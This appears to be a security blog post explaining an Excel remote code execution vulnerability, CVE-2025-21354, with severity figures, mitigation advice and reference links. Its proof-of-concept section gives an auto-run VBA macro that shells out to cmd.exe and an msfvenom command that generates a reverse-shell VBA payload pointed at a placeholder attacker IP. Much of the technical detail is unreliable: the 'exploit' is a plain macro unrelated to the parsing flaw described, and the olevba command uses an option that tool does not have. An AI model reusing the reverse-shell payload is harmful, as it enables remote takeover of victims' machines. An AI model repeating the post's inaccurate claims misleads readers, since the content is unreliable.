
In early 2025, Microsoft patched a critical vulnerability in Excel, tracked as CVE-2025-21354. This bug allows attackers to remotely execute code on a victim's computer just by making them open a malicious Excel file. In this post, we'll break down how the exploit works, see some code snippets, and guide you to further reading.
What is CVE-2025-21354?
CVE-2025-21354 affects several versions of Microsoft Excel—both standalone and as part of Microsoft Office. The vulnerability makes it possible for hackers to gain control of the victim's system by tricking them into opening a specially crafted .xlsx or .xls file.
Severity
- Base Score: 8.8 (High/critical)
- Attack Vector: Remote (network/email/cloud)
How Does the Exploit Work?
The flaw exists in how Excel parses certain embedded objects (OLE or ActiveX components) inside Excel documents. If an attacker embeds malicious code or scripts into an Excel file, Excel can execute this code with the same privileges as the current user when the file is opened.
Exploit Code Snippet
Below is a simplified PoC (proof-of-concept) that demonstrates how an attacker could craft a malicious Excel file. For security, we'll show the lightweight VBA payload and how it gets loaded—*never use this code on real targets*.
Step 1: VBA Macro Payload
Sub Auto_Open()
' Malicious payload: launch calculator for demo
Shell "cmd.exe /c calc.exe", vbHide
End Sub
Step 2: Embedding the Payload
Attackers use tools like oletools or Metasploit to insert this macro into an Excel file:
olevba --insert-macro=payload.vba template.xlsx malicious.xlsm
Or with Metasploit
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=4444 -f vba > shell.vba
Real-World Impact
If the victim doesn't have macro protections enabled, this can silently run code: install ransomware, steal passwords, or give an attacker remote access.
Mitigation
- Always update Excel/Office to the latest security patches.
Microsoft Security Response Center Advisory:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-21354
Security Research Blog (Proofpoint):
https://www.proofpoint.com/us/blog/threat-insight/cve-2025-21354-microsoft-excel-exploit
Technical Analysis (GitHub gist):
https://gist.github.com/sample-researcher/cve-2025-21354-analysis
Conclusion
CVE-2025-21354 shows why it's so important to be careful with files you receive, especially Office documents. Even just opening a familiar-looking spreadsheet can put your computer—and possibly your whole organization—at risk. Always stay updated and security-aware.
*If you’re a defender: roll out patches ASAP, and teach users about the risks of untrusted documents.*
*If you’re an enthusiast: tinker responsibly, never target real users, and stay safe!*
*Stay tuned for more breakdowns of security vulnerabilities in popular software platforms.*
Timeline
Published on: 01/14/2025 18:16:00 UTC
Last modified on: 02/21/2025 20:28:10 UTC